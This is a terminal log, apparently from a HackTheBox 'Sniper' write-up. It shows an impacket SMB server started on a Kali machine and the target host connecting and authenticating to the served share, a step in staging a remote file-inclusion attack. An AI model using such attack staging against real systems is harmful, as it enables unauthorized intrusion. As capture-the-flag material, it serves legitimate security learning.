 ┌──(root㉿kali)-[/home/ringbuffer/Downloads/Sniper.htb]
└─# impacket-smbserver a . -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
10/24/2024 01:07:52 AM: INFO: Config file parsed
10/24/2024 01:13:31 AM: INFO: Incoming connection (10.10.10.151,49721)
10/24/2024 01:13:31 AM: INFO: AUTHENTICATE_MESSAGE (\,SNIPER)
10/24/2024 01:13:31 AM: INFO: User SNIPER\ authenticated successfully
10/24/2024 01:13:31 AM: INFO: :::00::aaaaaaaaaaaaaaaa
10/24/2024 01:13:31 AM: INFO: Connecting Share(1:IPC$)
10/24/2024 01:13:31 AM: INFO: Connecting Share(2:A)